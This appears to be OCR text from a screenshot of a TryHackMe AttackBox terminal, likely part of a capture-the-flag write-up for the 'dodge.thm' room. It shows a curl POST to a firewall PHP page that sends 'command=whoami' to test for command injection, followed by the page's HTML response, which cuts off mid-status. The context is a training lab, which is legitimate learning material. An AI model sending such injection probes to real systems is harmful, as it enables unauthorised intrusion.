 Applications Places System Wed 25 Jun, 01:06 AttackBox IP:10.10.190.95
root@ip-10-10-190-95: ~
Current workspace: "Workspace 1"
File Edit View Search Terminal Help
</body>
</html>
root@ip-10-10-190-95:~# curl -k -X POST https://netops-dev.dodge.thm/firewall10110.php \
>  -H "Content-Type: application/x-www-form-urlencoded" \
>  -d 'command=whoami'
<!DOCTYPE html>
<html lang="en">
<!DOCTYPE html>
<html lang="en" >
<head>
  <meta charset="UTF-8">
  <title>Firewall - Status</title>
  <link rel="stylesheet" href="./style1.css">
</head>
<body>
<div class="container" style="flex-direction: column;">
    <h1>Update Firewall Rules</h1>
        <br>
    <form method="post" action="firewall10110.php">
        <label for="command">UFW Command:</label>
        <input type="text" name="command" id="command" placeholder="sudo command parameter" required>
        <br>
        <div style="text-align:center;">
                        <input type="submit" value="Submit" class="success-btn">
                </div>
    </form>
  <pre>Status: active
Logging: on (low)